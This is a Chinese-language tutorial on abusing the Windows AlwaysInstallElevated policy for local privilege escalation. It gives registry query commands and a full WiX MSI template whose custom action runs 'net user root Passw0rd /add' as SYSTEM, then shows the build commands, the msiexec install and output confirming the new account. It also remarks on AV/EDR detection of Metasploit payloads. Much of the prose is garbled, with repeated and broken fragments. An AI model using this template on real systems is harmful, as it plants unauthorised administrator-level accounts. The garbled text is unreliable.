
AlwaysInstallElevated提权

如果系统管理员在注册表以及主策略里配置了AlwaysInstallElevated, AlwaysInstallElevated,意味着任何用户可以在安装msi包 msi 包裹的时候以SYSTEM权 SYSTEM 权限执行,这无疑带来了一个提权路径。

我们可以通过命令 reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
和 reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated 进行查询。提权工具也可以协助我们检查甚至加以利用。
C:\Windows\system32>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1


C:\Windows\system32>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1

但需要注意的是,PowerUp脚PowerUp 脚本生成的MSI包 MSI 包裹所使用的 .NET版NET 版本过于陈旧,在较新的系统上不适用了,因此我们需要手动创建MSI包MSI 包裹文件。Metasploit同样可以生成MSI类型的载荷,但很容易被 AV/EDR所EDR 所检测。

我们可以使用工具wix( wix (https://github.com/wixtoolset/wix3)wix3) 来将包含二进制文件或者任意命令的模板 ((https://github.com/KINGSABRI/MSI-AlwaysInstallElevated)AlwaysInstallElevated) 进行打包然后安装。
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
    <Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="23e23deeqwddeweqwde" Version="0.0.1" Manufacturer="Test1" Language="1033">
        <Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package" />
        <Media Id='1' />
        <Directory Id="TARGETDIR" Name="SourceDir">
            <Directory Id="ProgramFilesFolder">
                <Directory Id="INSTALLLOCATION" Name="Example">
                    <Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222" KeyPath="yes"></Component>
                </Directory>
            </Directory>
        </Directory>
        <Feature Id="DefaultFeature" Level="1">
            <ComponentRef Id="ApplicationFiles" />
        </Feature>

        <CustomAction
            Id="Shell"
            Execute="deferred"
            Directory="TARGETDIR"
            Impersonate="no"
            ExeCommand="net user root Passw0rd /add"
            Return="check"
        />

        <InstallExecuteSequence>
            <Custom Action="Shell" After="InstallFiles"></Custom>
        </InstallExecuteSequence>
    </Product>
</Wix>
将该模板打包成 .msi 文件:
C:\Users\localadmin\Desktop\wix>candle always.wxs
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.

always.wxs

C:\Users\localadmin\Desktop\wix>light always.wixobj
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.


C:\Users\localadmin\Desktop\wix>需要注意我们可以直接使用完整或者相对路径运行 .msi 文件,或者使用 msiexec /i always.msi /qn 命令。当前用户为低权限的是 lpe 用户,对比前后的本地用户列举,我们发现新用户 root 被添加了进来。
C:\Windows\system32>net user

User accounts for \\ATTACKER

-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
Guest                    localadmin               lpe
WDAGUtilityAccount
The command completed successfully.


C:\Windows\system32>whoami
attacker\lpe

C:\Windows\system32>C:\always.msi

C:\Windows\system32>net user

User accounts for \\ATTACKER

-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
Guest                    localadmin               lpe
root WDAGUtilityAccount根据组策略,有的情况下MSI需 MSI 文件需要被签名了才允许被安装。